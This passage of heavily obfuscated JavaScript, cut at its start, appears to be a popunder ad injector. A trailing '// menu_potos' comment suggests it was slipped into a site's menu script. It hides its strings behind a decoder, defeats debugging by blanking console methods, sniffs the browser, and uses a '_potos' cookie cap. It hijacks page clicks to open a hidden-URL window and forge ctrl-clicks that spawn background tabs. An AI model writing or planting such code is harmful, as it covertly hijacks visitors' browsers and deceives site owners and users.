_0x4f03bf;}}:function(){};_0x1d449c=![];return _0x55f4ad;};}();function _0x47774e(){if(!_0x77bf41['\x6d\x6f\x62\x69\x6c\x65'])return 0x1;try{_0x17c576=Math[_0xa8b9('0x1', '\x29\x6c\x50\x50')](document[_0xa8b9('0x2', '\x64\x47\x56\x56')][_0xa8b9('0x3', '\x6c\x5a\x6a\x28')](_0x3966a7+_0xa8b9('0x4', '\x26\x46\x5d\x46'))[0x1]['\x73\x70\x6c\x69\x74']('\x3b')[0x0]);}catch(_0x5c14ad){};return _0x471995<=_0x17c576||document['\x63\x6f\x6f\x6b\x69\x65']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a7+'\x3d')!==-0x1;}function _0x201cc0(_0x42744d,_0x4a7688,_0x2c1c65,_0x13d8a9,_0x11c0ad,_0x131ef5){if(_0x47774e())return;var _0x5cf3ab='\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x79\x65\x73\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x79\x65\x73\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x79\x65\x73\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d'+_0x2c1c65['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0xa8b9('0x5', '\x29\x6c\x50\x50')+_0x13d8a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+'\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d'+_0x11c0ad+_0xa8b9('0x6', '\x29\x49\x67\x4d')+_0x131ef5;document[_0xa8b9('0x7', '\x35\x29\x4e\x38')]=function(){if(_0x47774e())return;window[_0xa8b9('0x8', '\x76\x74\x67\x66')](_0xa8b9('0x9', '\x29\x49\x67\x4d'),_0xa8b9('0xa', '\x63\x36\x7a\x55'),'');_0x138d7e=_0x3646e8[_0xa8b9('0xb', '\x35\x29\x4e\x38')][_0xa8b9('0xc', '\x41\x4c\x52\x53')](_0x42744d,_0x4a7688,_0x5cf3ab);if(_0x138d7e){var _0x2c1c65=new Date();document[_0xa8b9('0xd', '\x67\x44\x64\x56')]=_0x3966a7+_0xa8b9('0xe', '\x38\x2a\x56\x33')+new Date(_0x2c1c65['\x73\x65\x74\x54\x69\x6d\x65'](_0x2c1c65[_0xa8b9('0xf', '\x5e\x25\x58\x43')]()+_0x581ee0))[_0xa8b9('0x10', '\x67\x44\x64\x56')]()+_0xa8b9('0x11', '\x78\x7a\x76\x4d');_0x2c1c65=new Date();document[_0xa8b9('0x12', '\x29\x6c\x50\x50')]=_0x3966a7+'\x4a\x65\x64\x3d'+(_0x17c576+0x1)+_0xa8b9('0x13', '\x67\x52\x63\x7a')+new Date(_0x2c1c65[_0xa8b9('0x14', '\x48\x67\x53\x63')](_0x2c1c65[_0xa8b9('0x15', '\x74\x23\x61\x26')]()+0x14a78*0x3e8))[_0xa8b9('0x16', '\x75\x25\x23\x63')]()+_0xa8b9('0x17', '\x48\x67\x53\x63');_0x26bc2a();}};}function _0x26bc2a(){try{_0x138d7e[_0xa8b9('0x18', '\x31\x72\x34\x67')]();_0x138d7e[_0xa8b9('0x19', '\x53\x57\x6d\x6a')][_0xa8b9('0x1a', '\x4e\x21\x76\x42')][_0xa8b9('0x1b', '\x5e\x5b\x70\x61')]();window[_0xa8b9('0x1c', '\x4d\x6f\x46\x38')]['\x77\x69\x6e\x64\x6f\x77'][_0xa8b9('0x1d', '\x4e\x21\x76\x42')]();window['\x66\x6f\x63\x75\x73']();if(_0x77bf41[_0xa8b9('0x1e', '\x59\x55\x30\x26')])_0x26da0c();if(_0x77bf41['\x77\x65\x62\x6b\x69\x74'])_0x333d49();}catch(_0x133b7a){}}function _0x26da0c(){var _0x41c762=window[_0xa8b9('0x1f', '\x7a\x42\x46\x50')](_0xa8b9('0x20', '\x29\x6c\x50\x50'));_0x41c762[_0xa8b9('0x21', '\x74\x23\x61\x26')]();_0x41c762[_0xa8b9('0x22', '\x64\x47\x56\x56')]();}function _0x333d49(){var _0x41c762=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x41c762['\x68\x72\x65\x66']=_0xa8b9('0x23', '\x4e\x21\x76\x42');_0x41c762['\x74\x61\x72\x67\x65\x74']='\x68\x65\x6c\x70\x65\x72';document[_0xa8b9('0x24', '\x65\x68\x5d\x38')](_0xa8b9('0x25', '\x59\x55\x30\x26'))[0x0][_0xa8b9('0x26', '\x74\x23\x61\x26')](_0x41c762);_0x41c762['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xa8b9('0x27', '\x6c\x5a\x6a\x28')](_0x41c762);var _0x1b0702=document['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0xa8b9('0x28', '\x41\x4c\x52\x53'));_0x1b0702[_0xa8b9('0x29', '\x78\x52\x6b\x29')](_0xa8b9('0x2a', '\x76\x74\x67\x66'),!![],!![],window,0x0,0x0,0x0,0x0,0x0,!![],![],![],!![],0x0,null);_0x41c762['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x1b0702);window['\x6f\x70\x65\x6e'](_0x41c762[_0xa8b9('0x2b', '\x6c\x5a\x6a\x28')],_0x41c762['\x74\x61\x72\x67\x65\x74'])[_0xa8b9('0x2c', '\x63\x36\x7a\x55')]();}var _0x3646e8=top!=self&&typeof top[_0xa8b9('0x2d', '\x48\x67\x53\x63')]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()===_0xa8b9('0x2e', '\x35\x79\x70\x66')?top:self;var _0x138d7e=null;_0x1b0702=_0x1b0702||{};var _0x1cf5a2=_0x1b0702['\x6e\x61\x6d\x65']||Math[_0xa8b9('0x2f', '\x26\x67\x6b\x33')](Math[_0xa8b9('0x30', '\x65\x68\x5d\x38')]()*0x3e8+0x1);var _0x59c9f1=_0x1b0702[_0xa8b9('0x31', '\x29\x6c\x50\x50')]||window[_0xa8b9('0x32', '\x78\x52\x6b\x29')]||window[_0xa8b9('0x33', '\x56\x46\x29\x78')];var _0xc589a7=_0x1b0702[_0xa8b9('0x34', '\x70\x55\x47\x55')]||window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-0x64||window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'];var _0x6c6e4a=typeof _0x1b0702[_0xa8b9('0x35', '\x78\x7a\x76\x4d')]!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x1b0702[_0xa8b9('0x36', '\x53\x57\x6d\x6a')][_0xa8b9('0x37', '\x5e\x25\x58\x43')]():window[_0xa8b9('0x38', '\x68\x5b\x30\x32')];var _0x2f0f9b=typeof _0x1b0702[_0xa8b9('0x39', '\x21\x37\x24\x25')]!=_0xa8b9('0x3a', '\x21\x37\x24\x25')?_0x1b0702[_0xa8b9('0x3b', '\x53\x63\x4c\x78')][_0xa8b9('0x3c', '\x74\x23\x61\x26')]():window[_0xa8b9('0x3d', '\x39\x21\x2a\x5a')];var _0x581ee0=_0x1b0702['\x77\x61\x69\x74']||0xe10;_0x581ee0=_0x581ee0*0x3e8;var _0x471995=_0x1b0702['\x63\x61\x70']||0x2;var _0x17c576=0x0;var _0x3966a7='\x5f\x70\x6f\x74\x6f\x73';var _0x77bf41=function(){var _0x5ad066=_0x4daf01(this,function(){var _0x5a93e6=function(){return'\x64\x65\x76';},_0x227832=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f1ad7=function(){var _0x4833a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4833a6['\x74\x65\x73\x74'](_0x5a93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba1e68=function(){var _0x4a2456=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4a2456['\x74\x65\x73\x74'](_0x227832['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c9686=function(_0x16e65a){var _0x2b570e=~-0x1>>0x1+0xff%0x0;if(_0x16e65a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b570e)){_0x1406f0(_0x16e65a);}};var _0x1406f0=function(_0x38a3ea){var _0x4cb0b5=~-0x4>>0x1+0xff%0x0;if(_0x38a3ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4cb0b5){_0x3c9686(_0x38a3ea);}};if(!_0x1f1ad7()){if(!_0xba1e68()){_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c9686('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5ad066();var _0x2d878e=_0x339796(this,function(){var _0x2b2eaa=Function(_0xa8b9('0x3e', '\x67\x44\x64\x56')+_0xa8b9('0x3f', '\x62\x41\x63\x6d')+'\x29\x3b');var _0xb2aed4=function(){};var _0x3985f0=_0x2b2eaa();if(!_0x3985f0[_0xa8b9('0x40', '\x76\x74\x67\x66')]){_0x3985f0[_0xa8b9('0x41', '\x29\x6c\x50\x50')]=function(_0x3547ff){var _0x917e75={};_0x917e75[_0xa8b9('0x42', '\x4f\x5e\x61\x70')]=_0x3547ff;_0x917e75[_0xa8b9('0x43', '\x26\x46\x5d\x46')]=_0x3547ff;_0x917e75['\x64\x65\x62\x75\x67']=_0x3547ff;_0x917e75[_0xa8b9('0x44', '\x32\x68\x4e\x41')]=_0x3547ff;_0x917e75['\x65\x72\x72\x6f\x72']=_0x3547ff;_0x917e75[_0xa8b9('0x45', '\x6b\x7a\x61\x31')]=_0x3547ff;_0x917e75[_0xa8b9('0x46', '\x50\x4e\x32\x41')]=_0x3547ff;return _0x917e75;}(_0xb2aed4);}else{_0x3985f0[_0xa8b9('0x47', '\x63\x36\x7a\x5d')][_0xa8b9('0x48', '\x68\x5b\x30\x32')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x49', '\x74\x23\x61\x26')][_0xa8b9('0x4a', '\x59\x55\x30\x26')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4b', '\x39\x21\x2a\x5a')]['\x64\x65\x62\x75\x67']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4c', '\x35\x29\x4e\x38')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4d', '\x62\x41\x63\x6d')][_0xa8b9('0x4e', '\x78\x52\x6b\x29')]=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4f', '\x29\x49\x67\x4d')]=_0xb2aed4;}});_0x2d878e();var _0x41c762=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var _0x1b0702={'\x77\x65\x62\x6b\x69\x74':/webkit/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x6f\x7a\x69\x6c\x6c\x61':/mozilla/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762)&&!/(compatible|webkit)/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762),'\x63\x68\x72\x6f\x6d\x65':/chrome/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x73\x69\x65':/msie/[_0xa8b9('0x51', '\x6c\x5a\x6a\x28')](_0x41c762)&&!/opera/['\x74\x65\x73\x74'](_0x41c762),'\x66\x69\x72\x65\x66\x6f\x78':/firefox/[_0xa8b9('0x52', '\x56\x46\x29\x78')](_0x41c762),'\x73\x61\x66\x61\x72\x69':/safari/['\x74\x65\x73\x74'](_0x41c762)&&!/chrome/[_0xa8b9('0x53', '\x53\x57\x6d\x6a')](_0x41c762),'\x6f\x70\x65\x72\x61':/opera/[_0xa8b9('0x54', '\x70\x55\x47\x55')](_0x41c762),'\x6d\x6f\x62\x69\x6c\x65':/mobile|ip(hone|od|ad)|android|blackberry|iemobile|kindle|netfront|silk-accelerated|(hpw|web)os|fennec|minimo|opera m(obi|ini)|blazer|dolfin|dolphin|skyfire|zune/[_0xa8b9('0x55', '\x26\x46\x5d\x46')](_0x41c762)};_0x1b0702['\x76\x65\x72\x73\x69\x6f\x6e']=_0x1b0702[_0xa8b9('0x56', '\x53\x6b\x6e\x32')]?(_0x41c762['\x6d\x61\x74\x63\x68'](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x41c762[_0xa8b9('0x57', '\x70\x55\x47\x55')](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1];return _0x1b0702;}();_0x201cc0(_0x41c762,_0x1cf5a2,_0x59c9f1,_0xc589a7,_0x6c6e4a,_0x2f0f9b);};wrrha(_0xa8b9('0x58', '\x4f\x5e\x61\x70'),{'\x6e\x61\x6d\x65':_0xa8b9('0x59', '\x5e\x5b\x70\x61'),'\x77\x69\x64\x74\x68':screen['\x77\x69\x64\x74\x68'],'\x68\x65\x69\x67\x68\x74':screen[_0xa8b9('0x5a', '\x39\x21\x2a\x5a')],'\x74\x6f\x70':0x0,'\x6c\x65\x66\x74':0x0,'\x77\x61\x69\x74':0x7*0x18*0x3c*0x3c,'\x63\x61\x70':0x1}); // menu_potos
